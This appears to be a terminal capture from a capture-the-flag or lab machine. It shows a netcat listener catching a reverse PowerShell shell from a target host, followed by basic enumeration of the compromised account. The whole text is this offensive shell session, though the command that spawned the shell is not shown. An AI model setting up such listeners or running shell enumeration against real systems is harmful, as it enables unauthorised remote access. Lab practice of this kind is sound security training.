 [root@kali /tmp ]$ rlwrap nc -lvp 4444
listening on [any] 4444 ...
10.10.10.204: inverse host lookup failed: Unknown host
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.204] 49671
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>
whoami
whoami
whoami : The term 'whoami' is not recognized as the name of a cmdlet,
function, script file, or operable program. Check the spelling of the name, or
if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ whoami
+ ~~~~~~
    + CategoryInfo          : ObjectNotFound: (whoami:String) [], CommandNotFo
   undException
    + FullyQualifiedErrorId : CommandNotFoundException
Get-Content Env:Username
Get-Content Env:Username
omni$
PS C:\windows\system32> Get-Content Env:Username